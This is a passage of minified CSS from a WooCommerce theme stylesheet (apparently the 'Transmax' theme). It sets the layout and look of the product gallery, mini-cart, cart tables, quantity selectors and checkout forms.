div.images.woocommerce-product-gallery .flex-viewport{border-radius:0;overflow:hidden;pointer-events:none}.woocommerce div.product div.images.woocommerce-product-gallery .flex-viewport .woocommerce-product-gallery__image>img{overflow:hidden;border-radius:0;pointer-events:auto}.woocommerce div.product div.images.woocommerce-product-gallery .flex-viewport img{border-radius:0}.woocommerce div.product div.images.woocommerce-product-gallery .flex-control-thumbs{display:grid;grid-template-columns:repeat(auto-fill,minmax(100px,1fr));grid-gap:25px;margin-top:27px;overflow:visible !important;pointer-events:none}.woocommerce div.product div.images.woocommerce-product-gallery .flex-control-thumbs:after{content:"";display:block;height:0;clear:both}.woocommerce div.product div.images.woocommerce-product-gallery .flex-control-thumbs li{margin:0;padding:0;list-style:none;float:left;cursor:pointer;width:100%;pointer-events:auto}.woocommerce div.product div.images.woocommerce-product-gallery .flex-control-thumbs li,.woocommerce div.product div.images.woocommerce-product-gallery .flex-control-thumbs li img{border-radius:0;position:relative;transition:.45s;outline:2px solid transparent;outline-offset:0}.woocommerce div.product div.images.woocommerce-product-gallery .flex-control-thumbs li img{opacity:1}.woocommerce div.product div.images.woocommerce-product-gallery .flex-control-thumbs li img:hover,.woocommerce div.product div.images.woocommerce-product-gallery .flex-control-thumbs li img.flex-active{outline:2px solid var(--transmax-primary-color)}.woocommerce div.product div.images.woocommerce-product-gallery .flex-control-thumbs li:before{display:none}.woocommerce div.product div.images.woocommerce-product-gallery .flex-control-thumbs li:last-child{margin-right:0}.woocommerce div.product div.images.woocommerce-product-gallery__trigger{position:absolute;z-index:99;top:1em;right:1em}.woocommerce div.product .product_title{margin-top:-0.19em;margin-bottom:0;font-size:42px;line-height:1.2em}.woocommerce div.product p .price,.woocommerce div.product span .price{font-size:16px}.woocommerce div.product p .price ins,.woocommerce div.product span .price ins{font-weight:500}.woocommerce div.product form.cart table{border:unset}.woocommerce div.product form.cart .variations tr{border:0;border-bottom:10px solid transparent}.woocommerce div.product form.cart .variations th.label{padding:0;width:100px;line-height:24px;vertical-align:middle}@media(max-width:767px){.woocommerce div.product form.cart .variations th.label{width:100px}}.woocommerce div.product form.cart .variations th.label label{font-family:var(--transmax-content-font-family);font-size:16px;font-weight:700;color:var(--transmax-header-font-color);margin:0 15px 0 0}@media(max-width:767px){.woocommerce div.product form.cart .variations th.label label{margin:0 10px 0 0}}.woocommerce div.product form.cart .variations th.label label::after{content:":"}.woocommerce div.product form.cart .variations td.value{max-width:270px}.woocommerce div.product form.cart .variations td,.woocommerce div.product form.cart .variations th{line-height:1;padding:0;vertical-align:unset}.woocommerce div.product form.cart .variations select{min-width:auto;display:inline-block;margin-right:0;margin-bottom:0;cursor:pointer;width:100%}.woocommerce div.product form.cart .reset_variations{position:absolute;top:100%;right:0;font-size:12px;line-height:24px}.woocommerce div.product form.cart .single_variation{margin-top:21px;margin-bottom:21px}.woocommerce-review-link{color:rgba(var(--transmax-content-rgb),1);font-size:14px}div.product .summary span.price,.woocommerce div.product .summary p.price,.woocommerce div.product .summary .woocommerce-variation-price .price{margin-top:14px;font-size:24px;font-weight:700;color:var(--transmax-primary-color);line-height:1.5em;margin-bottom:22px}div.product .summary span.price ins,.woocommerce div.product .summary p.price ins,.woocommerce div.product .summary .woocommerce-variation-price .price ins{font-weight:inherit}.woocommerce del{margin-right:.3em;color:#7f7f7f}.woocommerce del .woocommerce-Price-amount{color:inherit}.woocommerce div.product p.price del{opacity:.5}.woocommerce ins{text-decoration:none}.related.products,.upsells.products{clear:both;padding-top:0}.related.products>h4,.upsells.products>h4{text-align:center;position:relative;z-index:1;margin-bottom:46px;font-size:36px;text-transform:capitalize}@media(max-width:767px){.related.products>h4,.upsells.products>h4{font-size:26px}}.related.products{margin-top:20px}.upsells.products+.related.products{margin-top:88px}body .pswp .pswp__scroll-wrap .pswp__button--arrow--left:before,body .pswp .pswp__scroll-wrap .pswp__button--arrow--right:before{background-color:unset}.widget_shopping_cart_content .woocommerce-mini-cart__empty-message{text-align:center}.woocommerce ul.cart_list li,.woocommerce ul.product_list_widget li{margin-bottom:30px;padding:0}.woocommerce ul.cart_list li:last-child,.woocommerce ul.product_list_widget li:last-child{margin-bottom:0}.woocommerce ul.cart_list li a,.woocommerce ul.product_list_widget li a{font-size:16px;font-weight:500;line-height:1.5;text-decoration:underline;-webkit-text-decoration-color:transparent;text-decoration-color:transparent}.woocommerce ul.cart_list li a:hover,.woocommerce ul.product_list_widget li a:hover{color:var(--transmax-header-font-color);-webkit-text-decoration-color:var(--transmax-header-font-color);text-decoration-color:var(--transmax-header-font-color)}.woocommerce ul.cart_list li img,.woocommerce ul.product_list_widget li img{float:left;width:70px;margin:0;border:unset;border-radius:0;background:unset;transition:inherit}.woocommerce ul.cart_list li dl,.woocommerce ul.product_list_widget li dl{padding-left:0;border-left:0;margin-bottom:0}.woocommerce ul.cart_list li dl dd,.woocommerce ul.product_list_widget li dl dd{margin:0;padding:0}.woocommerce ul.cart_list li del .woocommerce-Price-amount,.woocommerce ul.product_list_widget li del .woocommerce-Price-amount{text-decoration:line-through}.woocommerce .wgl_mini-cart_flex{display:flex;align-items:center}.woocommerce .wgl_mini-cart_flex .wgl_mini-cart_image{align-self:flex-start;width:70px;min-width:70px;margin:0 25px 0 0;transition:opacity .3s}.woocommerce .wgl_mini-cart_flex .wgl_mini-cart_contents{margin-right:15px;margin-top:-5px;transition:opacity .3s}.woocommerce .wgl_mini-cart_flex p.price{line-height:26px}.woocommerce .widget_shopping_cart .cart_list li,.woocommerce.widget_shopping_cart .cart_list li{padding-left:0}.woocommerce .widget_shopping_cart .total,.woocommerce.widget_shopping_cart .total{border:unset;padding-top:19px}.woocommerce .widget_shopping_cart .buttons .button,.woocommerce.widget_shopping_cart .buttons .button{margin:0 0 10px}.woocommerce .woo_mini_cart ul.cart_list li.mini_cart_item.woocommerce-mini-cart-item a.remove{position:absolute;z-index:2;top:3px;left:auto;right:21px;margin:0;padding-right:0;font-size:0}.woocommerce .woo_mini_cart ul.cart_list li.mini_cart_item.woocommerce-mini-cart-item a.remove:before{position:relative;top:0;right:0;padding:7px 3px;line-height:0;box-shadow:none}.woocommerce .woo_mini_cart ul.cart_list li.mini_cart_item.woocommerce-mini-cart-item a.remove:hover ~ *{opacity:.5}.woocommerce .woo_mini_cart ul.cart_list li.mini_cart_item.woocommerce-mini-cart-item .quantity{margin-top:7px}.woocommerce .woo_mini_cart ul.cart_list li.mini_cart_item.woocommerce-mini-cart-item .quantity{display:block;color:#7f7f7f;transition:opacity .4s}.woocommerce .woo_mini_cart ul.cart_list li.mini_cart_item.woocommerce-mini-cart-item .quantity,.woocommerce .woo_mini_cart ul.cart_list li.mini_cart_item.woocommerce-mini-cart-item .quantity .amount{font-size:14px;line-height:1;font-weight:700}.woocommerce .woo_mini_cart .total{display:flex;justify-content:flex-start;align-items:baseline;flex-wrap:wrap;margin-top:5px;margin-bottom:17px;border:unset;padding-top:18px;padding-bottom:0;font-size:20px;font-weight:700;line-height:30px;text-align:left}.woocommerce .woo_mini_cart .total strong{cursor:default;letter-spacing:0}.woocommerce .woo_mini_cart .total .woocommerce-Price-amount{padding-left:10px}.woocommerce .woo_mini_cart .buttons{display:flex;justify-content:space-between;flex-wrap:wrap;margin-bottom:-10px}.woocommerce .woo_mini_cart .buttons .button{width:calc(50% - 5px);margin:0 0 10px;padding:9px 12px;font-size:14px;line-height:30px;font-weight:700;text-align:center;text-transform:uppercase;transition:.4s;border-width:1px;border-style:solid}.woocommerce .woo_mini_cart .buttons:before,.woocommerce .woo_mini_cart .buttons:after{display:none !important}.woocommerce .woo_mini_cart .woocommerce-mini-cart__empty-message{font-size:16px;line-height:24px}.woocommerce div.product form.cart .quantity{display:inline-block;position:relative;background-color:#fff}.woocommerce div.product form.cart .quantity.wgl-number-input-hidden{display:none}.woocommerce div.product form.cart .quantity label.label-qty{display:none}.woocommerce div.product form.cart .quantity .quantity-wrapper{display:flex;align-items:center;position:relative;height:60px;line-height:0;border-radius:0;background:#f5f5f5;padding:0 12px}.woocommerce div.product form.cart .quantity .quantity-wrapper .qty{display:inline-block;height:60px;min-width:30px;width:1.6675em;border:0;padding:0;font-size:18px;font-weight:500;vertical-align:middle;background:transparent;margin-bottom:0}.woocommerce div.product form.cart .quantity .quantity-wrapper span{cursor:pointer;position:relative;z-index:1;display:block;margin:0;width:18px;height:18px;line-height:18px;opacity:1;transform:translateY(0);transition:.4s;border-radius:0;text-align:center;color:#a9a9a9}.woocommerce div.product form.cart .quantity .quantity-wrapper span:after{content:"\f115";font-family:"Flaticon";display:inline-block;font-size:12px}.woocommerce div.product form.cart .quantity .quantity-wrapper span.plus:after{transform:scaleY(-1)}.woocommerce div.product form.cart .quantity .quantity-wrapper input[type=number]{-webkit-appearance:textfield;appearance:textfield}.woocommerce div.product form.cart .quantity .quantity-wrapper input[type=number]::-webkit-inner-spin-button,.woocommerce div.product form.cart .quantity .quantity-wrapper input[type=number]::-webkit-outer-spin-button{-webkit-appearance:none}.woocommerce div.product form.cart div.quantity{margin-right:10px;margin-bottom:20px}.woocommerce div.product form.cart div.quantity.hidden{display:none}.woocommerce div.product form.cart .woocommerce-variation-add-to-cart-disabled .wgl-button{opacity:.5}.woocommerce-cart .cart-collaterals .cart_totals .woocommerce-shipping-totals .woocommerce-shipping-destination{font-size:14px;font-weight:500;letter-spacing:0}.woocommerce-cart .cart-collaterals .cart_totals .woocommerce-shipping-totals .woocommerce-shipping-destination strong{font-weight:inherit;text-decoration:underline;text-underline-offset:3px}.woocommerce-cart .cart-collaterals .cart_totals .woocommerce-shipping-totals.shipping th{line-height:36px;vertical-align:top}.woocommerce .cart-collaterals .cross-sells,.woocommerce-page .cart-collaterals .cross-sells{width:570px;margin-top:32px}.woocommerce .cart-collaterals .cross-sells>h2,.woocommerce-page .cart-collaterals .cross-sells>h2{margin-bottom:28px;font-size:24px;line-height:1.4}.woocommerce .cart-collaterals .cross-sells div.wgl-products,.woocommerce-page .cart-collaterals .cross-sells div.wgl-products{--products-width:50%}.woocommerce .cart-collaterals .cross-sells div.wgl-products>.product,.woocommerce-page .cart-collaterals .cross-sells div.wgl-products>.product{float:left}.woocommerce .cart-collaterals .cross-sells div.wgl-products.wgl-swiper-enable,.woocommerce-page .cart-collaterals .cross-sells div.wgl-products.wgl-swiper-enable{display:block;margin:0}.woocommerce .cart-collaterals .cart_totals,.woocommerce-page .cart-collaterals .cart_totals{float:right;width:calc(100% - 570px - 30px);margin-top:40px;margin-bottom:60px;padding:30px 40px 40px 40px;text-align:left;overflow:hidden;position:relative;background-color:var(--transmax-body-background);box-shadow:5px 6px 30px 0 rgba(0,0,0,0.1)}.woocommerce .cart-collaterals .cart_totals h2,.woocommerce-page .cart-collaterals .cart_totals h2{margin-bottom:6px;font-size:24px;line-height:1.2;font-weight:700;position:relative;text-transform:capitalize;padding-bottom:2px}.woocommerce .cart-collaterals .cart_totals table tr,.woocommerce-page .cart-collaterals .cart_totals table tr{border:0}.woocommerce .cart-collaterals .cart_totals table tr th,.woocommerce-page .cart-collaterals .cart_totals table tr th{display:none}.woocommerce .cart-collaterals .cart_totals table tr td,.woocommerce-page .cart-collaterals .cart_totals table tr td{display:flex;align-items:baseline;justify-content:space-between}.woocommerce .cart-collaterals .cart_totals table tr td:before,.woocommerce-page .cart-collaterals .cart_totals table tr td:before{content:attr(data-title) ": ";font-weight:700;letter-spacing:0;float:none;order:-2;font-size:20px}.woocommerce .cart-collaterals .cart_totals table tr td:after,.woocommerce-page .cart-collaterals .cart_totals table tr td:after{width:100%;height:1px;flex:1;border-bottom:1px solid rgba(var(--transmax-primary-rgb),0.6);order:-1;margin:0 20px;min-width:10px}.woocommerce .cart-collaterals .cart_totals table tr.cart-subtotal td,.woocommerce-page .cart-collaterals .cart_totals table tr.cart-subtotal td{padding-bottom:6px}.woocommerce .cart-collaterals .cart_totals table tr.order-total td:before,.woocommerce-page .cart-collaterals .cart_totals table tr.order-total td:before{font-size:20px}.woocommerce .cart-collaterals .cart_totals table tr.woocommerce-shipping-totals td,.woocommerce-page .cart-collaterals .cart_totals table tr.woocommerce-shipping-totals td{padding-top:0;padding-bottom:0;border:unset}.woocommerce .cart-collaterals .cart_totals table tr.woocommerce-shipping-totals td[data-title=Shipping],.woocommerce-page .cart-collaterals .cart_totals table tr.woocommerce-shipping-totals td[data-title=Shipping]{padding-top:7px}.woocommerce .cart-collaterals .cart_totals table tr.woocommerce-shipping-totals td[data-title=Shipping] .wgl-shipping-wrapper-notice,.woocommerce-page .cart-collaterals .cart_totals table tr.woocommerce-shipping-totals td[data-title=Shipping] .wgl-shipping-wrapper-notice{margin-bottom:0}.woocommerce .cart-collaterals .cart_totals table tr.woocommerce-shipping-totals td,.woocommerce-page .cart-collaterals .cart_totals table tr.woocommerce-shipping-totals td{flex-wrap:wrap}.woocommerce .cart-collaterals .cart_totals table tr.woocommerce-shipping-totals td .woocommerce-shipping-destination,.woocommerce-page .cart-collaterals .cart_totals table tr.woocommerce-shipping-totals td .woocommerce-shipping-destination{width:100%}.woocommerce .cart-collaterals .cart_totals table tr.woocommerce-shipping-totals .form-row,.woocommerce-page .cart-collaterals .cart_totals table tr.woocommerce-shipping-totals .form-row{margin-bottom:10px;padding:0}.woocommerce .cart-collaterals .cart_totals table tr.woocommerce-shipping-totals .form-row input,.woocommerce .cart-collaterals .cart_totals table tr.woocommerce-shipping-totals .form-row select,.woocommerce .cart-collaterals .cart_totals table tr.woocommerce-shipping-totals .form-row textarea,.woocommerce .cart-collaterals .cart_totals table tr.woocommerce-shipping-totals .form-row .button,.woocommerce-page .cart-collaterals .cart_totals table tr.woocommerce-shipping-totals .form-row input,.woocommerce-page .cart-collaterals .cart_totals table tr.woocommerce-shipping-totals .form-row select,.woocommerce-page .cart-collaterals .cart_totals table tr.woocommerce-shipping-totals .form-row textarea,.woocommerce-page .cart-collaterals .cart_totals table tr.woocommerce-shipping-totals .form-row .button{width:100%}.woocommerce .cart-collaterals .cart_totals table tr.woocommerce-shipping-totals .form-row:last-child,.woocommerce-page .cart-collaterals .cart_totals table tr.woocommerce-shipping-totals .form-row:last-child{margin-bottom:20px}.woocommerce .cart-collaterals .cart_totals table tr.cart-discount td:before,.woocommerce-page .cart-collaterals .cart_totals table tr.cart-discount td:before{content:attr(data-title) " "}.woocommerce .cart-collaterals .cart_totals table tr.cart-discount .woocommerce-remove-coupon,.woocommerce-page .cart-collaterals .cart_totals table tr.cart-discount .woocommerce-remove-coupon{margin-left:5px}.woocommerce .cart-collaterals .cart_totals table .shipping+.order-total td,.woocommerce-page .cart-collaterals .cart_totals table .shipping+.order-total td{padding-top:26px}.woocommerce .cart-collaterals .cart_totals table td,.woocommerce-page .cart-collaterals .cart_totals table td{padding:4px 0;font-size:20px;font-weight:700;text-align:right}.woocommerce .cart-collaterals .cart_totals table tr.order-total td .woocommerce-Price-amount.amount,.woocommerce .cart-collaterals .cart_totals table tr.cart-subtotal td .woocommerce-Price-amount.amount,.woocommerce-page .cart-collaterals .cart_totals table tr.order-total td .woocommerce-Price-amount.amount,.woocommerce-page .cart-collaterals .cart_totals table tr.cart-subtotal td .woocommerce-Price-amount.amount{font-size:20px}.woocommerce table.shop_table{border:0;border-radius:0;margin:0;font-size:18px;border-collapse:collapse;text-align:center}.woocommerce table.shop_table .woocommerce-Price-amount.amount{font-size:18px;font-weight:700;color:var(--transmax-primary-color)}.woocommerce table.shop_table.cart input.button{height:50px;margin-left:9px;margin-right:20px;border-width:1px;border-style:solid;border-radius:0;padding:0 25px;font-size:18px;line-height:56px;font-weight:bold;text-align:center;letter-spacing:0;background-color:transparent}.woocommerce table.shop_table.cart input.button:hover{color:#fff}.woocommerce table.shop_table div.quantity .qty{display:inline-block;width:90px;height:56px;vertical-align:middle;border-radius:unset;border:1px solid #e4e4e4;padding:0 0 9px 0;font-size:28px;background:#fff}.woocommerce table.shop_table tbody th,.woocommerce table.shop_table tfoot td,.woocommerce table.shop_table tfoot th{font-weight:700}.woocommerce table.shop_table td{padding:20px 0;border:0}.woocommerce table.shop_table td.product-remove{padding:0}.woocommerce table.shop_table td.product-name .product-quantity{color:#999998;font-weight:inherit}.woocommerce table.shop_table td.product-quantity .quantity{display:inline-block;position:relative;background-color:#fff}.woocommerce table.shop_table td.product-quantity .quantity.wgl-number-input-hidden{display:none}.woocommerce table.shop_table td.product-quantity .quantity label.label-qty{display:none}.woocommerce table.shop_table td.product-quantity .quantity .quantity-wrapper{display:flex;align-items:center;position:relative;height:60px;line-height:0;border-radius:0;background:#f5f5f5;padding:0 12px}.woocommerce table.shop_table td.product-quantity .quantity .quantity-wrapper .qty{display:inline-block;height:60px;min-width:30px;width:1.6675em;border:0;padding:0;font-size:18px;font-weight:500;vertical-align:middle;background:transparent;margin-bottom:0}.woocommerce table.shop_table td.product-quantity .quantity .quantity-wrapper span{cursor:pointer;position:relative;z-index:1;display:block;margin:0;width:18px;height:18px;line-height:18px;opacity:1;transform:translateY(0);transition:.4s;border-radius:0;text-align:center;color:#a9a9a9}.woocommerce table.shop_table td.product-quantity .quantity .quantity-wrapper span:after{content:"\f115";font-family:"Flaticon";display:inline-block;font-size:12px}.woocommerce table.shop_table td.product-quantity .quantity .quantity-wrapper span.plus:after{transform:scaleY(-1)}.woocommerce table.shop_table td.product-quantity .quantity .quantity-wrapper input[type=number]{-webkit-appearance:textfield;appearance:textfield}.woocommerce table.shop_table td.product-quantity .quantity .quantity-wrapper input[type=number]::-webkit-inner-spin-button,.woocommerce table.shop_table td.product-quantity .quantity .quantity-wrapper input[type=number]::-webkit-outer-spin-button{-webkit-appearance:none}.woocommerce table.shop_table td.product-name,.woocommerce table.shop_table td.product-thumbnail{text-align:left}.woocommerce table.shop_table td.product-thumbnail{white-space:nowrap;width:80px;padding-left:0;font-size:0}.woocommerce table.shop_table td.product-name{padding-left:28px;font-size:18px;font-weight:500;letter-spacing:0;transition:all .45s}.woocommerce table.shop_table td.product-name a{color:inherit;transition:all .4s ease 0s}.woocommerce table.shop_table td.actions{padding-top:40px}.woocommerce table.shop_table td.actions .coupon{position:relative}.woocommerce table.shop_table td.actions .coupon label{display:none}.woocommerce table.shop_table td.actions .coupon .input-text{width:370px;height:60px;border:0;margin-right:10px;padding:14px 20px;font-size:16px;font-weight:normal;text-transform:capitalize}.woocommerce table.shop_table td.actions .coupon .input-text:focus{border-color:var(--transmax-header-font-color)}.woocommerce table.shop_table td.actions .coupon .input-text ~ button.button{padding-right:40px;padding-left:40px}.woocommerce table.shop_table thead{background:#f6f4f0}.woocommerce table.shop_table thead,.woocommerce table.shop_table thead tr{border-radius:unset}.woocommerce table.shop_table thead th{padding:0;font-size:14px;line-height:56px;padding-top:4px;font-weight:700;color:#fff;text-transform:uppercase;background-color:#003b49}.woocommerce table.shop_table thead th:first-child{border-top-left-radius:inherit;border-bottom-left-radius:inherit}.woocommerce table.shop_table thead th:last-child{border-top-right-radius:inherit;border-bottom-right-radius:inherit}.woocommerce table.shop_table thead th.product-price{text-align:center;width:240px}.woocommerce table.shop_table thead th.product-quantity{text-align:center;width:190px}.woocommerce table.shop_table thead th.product-subtotal{text-align:center;width:160px}.woocommerce table.shop_table thead th.product-remove{width:80px}.woocommerce table.shop_table thead th.woocommerce-orders-table__header-order-number{padding-left:30px}.woocommerce table.shop_table thead th.product-name{padding-left:109px;text-align:left}.woocommerce table.shop_table tbody tr:first-child td{border-top:0}.woocommerce table.shop_table tbody tr td.product-price,.woocommerce table.shop_table tbody tr td.product-quantity,.woocommerce table.shop_table tbody tr td.product-subtotal,.woocommerce table.shop_table tbody tr td.product-remove{text-align:center}.woocommerce table.shop_table tbody tr td.product-remove{padding-right:20px;text-align:right}.woocommerce table.shop_table tbody tr td.product-remove a.remove:before{font-size:14px}.woocommerce table.shop_table tbody tr td.woocommerce-orders-table__cell-order-number{padding-left:30px;font-weight:700}.woocommerce table.shop_table tfoot tr th{padding-left:40px;text-align:left}.woocommerce table.shop_table tfoot td,.woocommerce table.shop_table tfoot th{border-top:1px solid rgba(var(--transmax-header-rgb),0.12)}.woocommerce table.shop_table th{border:0}.woocommerce #order_review.woocommerce-checkout-review-order table.shop_table thead th.product-name{padding-left:40px;width:64%}.woocommerce table.shop_table.order_details thead th.product-name{padding-left:40px;width:64%}#add_payment_method table.cart img,.woocommerce-cart table.cart img,.woocommerce-checkout table.cart img{width:80px;border:unset;border-radius:0}#add_payment_method table.cart td,.woocommerce-cart table.cart td,.woocommerce-checkout table.cart td{border-top:1px solid rgba(var(--transmax-header-rgb),0.12)}#add_payment_method #payment div.payment_box,.woocommerce-cart #payment div.payment_box,.woocommerce-checkout #payment div.payment_box{font-size:16px;font-weight:500;line-height:24px;padding:25px 30px;border-radius:unset;background-color:var(--transmax-body-background);color:var(--transmax-content-color)}#add_payment_method #payment div.payment_box:before,.woocommerce-cart #payment div.payment_box:before,.woocommerce-checkout #payment div.payment_box:before{content:"";display:block;position:absolute;top:0;left:0;margin:-30px 30px;border:15px solid transparent;border-bottom-color:var(--transmax-body-background);pointer-events:none}#add_payment_method .cart-collaterals .cart_totals table,.woocommerce-cart .cart-collaterals .cart_totals table,.woocommerce-checkout .cart-collaterals .cart_totals table{margin:0;padding-top:11px;padding-bottom:0;border:unset}#add_payment_method .cart-collaterals .cart_totals tr th,#add_payment_method .cart-collaterals .cart_totals tr td,.woocommerce-cart .cart-collaterals .cart_totals tr th,.woocommerce-cart .cart-collaterals .cart_totals tr td,.woocommerce-checkout .cart-collaterals .cart_totals tr th,.woocommerce-checkout .cart-collaterals .cart_totals tr td{background-color:unset !important;border-top:0}#add_payment_method .cart-collaterals .woocommerce-shipping-destination,#add_payment_method .cart-collaterals .woocommerce-shipping-calculator,.woocommerce-cart .cart-collaterals .woocommerce-shipping-destination,.woocommerce-cart .cart-collaterals .woocommerce-shipping-calculator,.woocommerce-checkout .cart-collaterals .woocommerce-shipping-destination,.woocommerce-checkout .cart-collaterals .woocommerce-shipping-calculator{margin-left:0;margin-top:15px;width:100%}#add_payment_method .cart-collaterals .shipping-calculator-form,.woocommerce-cart .cart-collaterals .shipping-calculator-form,.woocommerce-checkout .cart-collaterals .shipping-calculator-form{padding:20px 30px 17px;background-color:var(--transmax-body-background)}#add_payment_method .cart-collaterals .shipping-calculator-form p button.button,.woocommerce-cart .cart-collaterals .shipping-calculator-form p button.button,.woocommerce-checkout .cart-collaterals .shipping-calculator-form p button.button{display:block;width:auto;margin-top:28px;margin-left:auto;left:auto;padding:12px 16px;font-size:14px;font-weight:500;line-height:1.1em;background:unset;text-transform:uppercase;letter-spacing:0}#add_payment_method .cart-collaterals .shipping-calculator-button,.woocommerce-cart .cart-collaterals .shipping-calculator-button,.woocommerce-checkout .cart-collaterals .shipping-calculator-button{font-size:15px;margin-top:0}#add_payment_method .cart-collaterals .shipping-calculator-button:after,.woocommerce-cart .cart-collaterals .shipping-calculator-button:after,.woocommerce-checkout .cart-collaterals .shipping-calculator-button:after{display:none}#add_payment_method .wc-proceed-to-checkout,.woocommerce-cart .wc-proceed-to-checkout,.woocommerce-checkout .wc-proceed-to-checkout{padding:23px 0 0}#add_payment_method .wc-proceed-to-checkout .wgl-woo-button,.woocommerce-cart .wc-proceed-to-checkout .wgl-woo-button,.woocommerce-checkout .wc-proceed-to-checkout .wgl-woo-button{width:100%}#add_payment_method .wc-proceed-to-checkout a.checkout-button,.woocommerce-cart .wc-proceed-to-checkout a.checkout-button,.woocommerce-checkout .wc-proceed-to-checkout a.checkout-button{font-size:14px;line-height:30px;display:inline-block;width:100%;margin-bottom:0;padding:14px 30px;text-transform:uppercase}#add_payment_method .wc-proceed-to-checkout a.alt.checkout-button,.woocommerce-cart .wc-proceed-to-checkout a.alt.checkout-button,.woocommerce-checkout .wc-proceed-to-checkout a.alt.checkout-button{background-color:#003b49;border-color:#003b49}.woocommerce-cart #main>.wgl-container,.woocommerce-checkout #main>.wgl-container{margin-top:10px}.woocommerce-cart .cart-collaterals .button:not(.add_to_cart_button),.woocommerce-checkout .cart-collaterals .button:not(.add_to_cart_button){width:100%}.woocommerce ul#shipping_method li{margin:0;padding-left:0}.woocommerce ul#shipping_method li .shipping_method{margin-top:6px}.woocommerce ul#shipping_method li label{display:inline-flex}.woocommerce ul#shipping_method li label>span{margin-left:5px}.woocommerce ul#shipping_method .amount{font-weight:500}.woocommerce button.button:disabled,.woocommerce button.button:disabled[disabled]{color:#fff}.woocommerce button.button:disabled:hover,.woocommerce button.button:disabled[disabled]:hover{background-color:#fff}.woocommerce a.remove{font-size:0;text-shadow:none;color:transparent !important;margin:0;display:inline;line-height:inherit}.woocommerce a.remove:before{content:"\f143";display:inline-block;font-family:"Flaticon";font-size:10px;color:#aeaeae;text-rendering:auto;font-weight:normal;line-height:40px;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;will-change:transform;transition:.3s}.woocommerce a.remove:hover:before{color:#ff144b}.wgl-cart-header{line-height:0;font-size:0}.woocommerce-notice.woocommerce-notice--info.woocommerce-info:before{display:none}.woocommerce-error{border-top:0;margin:0;padding:0}.woocommerce-error:before{display:none}.woocommerce-error li:before{display:none !important}body.woocommerce-checkout h3{text-transform:capitalize;font-size:30px}body.woocommerce-checkout .woocommerce-billing-fields>h3,body.woocommerce-checkout #order_review_heading,body.woocommerce-checkout .woocommerce-order-details>h2,body.woocommerce-checkout .woocommerce-customer-details>h2{margin-bottom:24px}body.woocommerce-checkout .woocommerce-additional-fields>h3{margin-bottom:7px;margin-top:20px}body.woocommerce-checkout .col2-set{width:calc(50% - 15px);margin:0;float:left}body.woocommerce-checkout .col2-set>.col-1,body.woocommerce-checkout .col2-set>.col-2,body.woocommerce-checkout .col2-set>[class^=col]{float:none;width:100%;margin-bottom:30px}body.woocommerce-checkout .col2-set>.col-1{margin-bottom:10px}body.woocommerce-checkout #order_review_heading,body.woocommerce-checkout #order_review{width:calc(50% - 15px);float:right;margin-right:0}body.woocommerce-checkout #order_review{margin-top:-6px}body.woocommerce-checkout #order_review table.shop_table tbody tr:first-child>*,body.woocommerce-checkout .woocommerce-order-details table.shop_table tbody tr:first-child>*{padding-top:30px}body.woocommerce-checkout #order_review table.shop_table tbody tr:last-child>*,body.woocommerce-checkout .woocommerce-order-details table.shop_table tbody tr:last-child>*{padding-bottom:35px}body.woocommerce-checkout #order_review table.shop_table thead th:last-child,body.woocommerce-checkout .woocommerce-order-details table.shop_table thead th:last-child{text-align:right;padding-right:40px}body.woocommerce-checkout #order_review table.shop_table td,body.woocommerce-checkout .woocommerce-order-details table.shop_table td{padding-top:10px;padding-bottom:11px}body.woocommerce-checkout #order_review table.shop_table td:last-child,body.woocommerce-checkout .woocommerce-order-details table.shop_table td:last-child{text-align:right;padding-right:40px}body.woocommerce-checkout #order_review table.shop_table tfoot tr th,body.woocommerce-checkout .woocommerce-order-details table.shop_table tfoot tr th{padding-top:7px;padding-bottom:7px;font-size:20px}body.woocommerce-checkout #order_review table.shop_table tfoot tr td,body.woocommerce-checkout .woocommerce-order-details table.shop_table tfoot tr td{padding-top:14px;padding-bottom:7px}body.woocommerce-checkout #order_review table.shop_table tfoot tr:first-child th,body.woocommerce-checkout .woocommerce-order-details table.shop_table tfoot tr:first-child th{padding-top:20px}body.woocommerce-checkout #order_review table.shop_table tfoot tr:first-child td,body.woocommerce-checkout .woocommerce-order-details table.shop_table tfoot tr:first-child td{padding-top:26px}body.woocommerce-checkout #order_review table.shop_table tfoot tr:last-child th,body.woocommerce-checkout #order_review table.shop_table tfoot tr:last-child td,body.woocommerce-checkout .woocommerce-order-details table.shop_table tfoot tr:last-child th,body.woocommerce-checkout .woocommerce-order-details table.shop_table tfoot tr:last-child td{padding-bottom:28px}body.woocommerce-checkout #order_review table.shop_table tfoot tr:not(:first-child) td,body.woocommerce-checkout #order_review table.shop_table tfoot tr:not(:first-child) th,body.woocommerce-checkout .woocommerce-order-details table.shop_table tfoot tr:not(:first-child) td,body.woocommerce-checkout .woocommerce-order-details table.shop_table tfoot tr:not(:first-child) th{border:unset}body.woocommerce-checkout #order_review table.shop_table tfoot .woocommerce-Price-amount.amount,body.woocommerce-checkout .woocommerce-order-details table.shop_table tfoot .woocommerce-Price-amount.amount{font-size:20px}body.woocommerce-checkout #order_review table.shop_table td.product-name,body.woocommerce-checkout .woocommerce-order-details table.shop_table td.product-name{padding-left:39px;padding-right:10px}body.woocommerce-checkout #add_payment_method #payment div.form-row,body.woocommerce-checkout .woocommerce-cart #payment div.form-row,body.woocommerce-checkout .woocommerce-checkout #payment div.form-row{margin-bottom:0}body.woocommerce-checkout #order_comments{padding-top:15px}body.woocommerce-checkout #payment{border-radius:unset;border:unset;padding:30px;margin-top:15px;position:relative;background-color:var(--transmax-body-background);box-shadow:5px 6px 30px 0 rgba(0,0,0,0.1)}body.woocommerce-checkout #payment ul.payment_methods{padding:0;border-bottom:0}body.woocommerce-checkout #payment ul.payment_methods li{padding-top:10px;line-height:30px;padding-left:0}body.woocommerce-checkout #payment ul.payment_methods li:before{display:none !important}body.woocommerce-checkout #payment ul.payment_methods li.woocommerce-notice{margin-bottom:10px;padding:20px;box-shadow:unset;border-radius:unset;background-color:#f5f5f5;color:#3c3c3c;border:0}body.woocommerce-checkout #payment div.form-row{padding:12px 0 0}body.woocommerce-checkout #payment div.form-row .woocommerce-privacy-policy-text{font-size:16px}body.woocommerce-checkout main#main{margin-bottom:50px}body.woocommerce-checkout.woocommerce-page #shipping_method .shipping_method{margin-top:7px}.woocommerce form .woocommerce-billing-fields__field-wrapper{margin-top:-13px}.woocommerce form .form-row label{font-size:14px;font-weight:600;margin-bottom:5px;text-transform:uppercase}.woocommerce form .form-row label span{font-size:16px}.woocommerce form .form-row .required{font-weight:400;text-decoration:none;color:inherit}.woocommerce form .form-row input.input-text,.woocommerce form 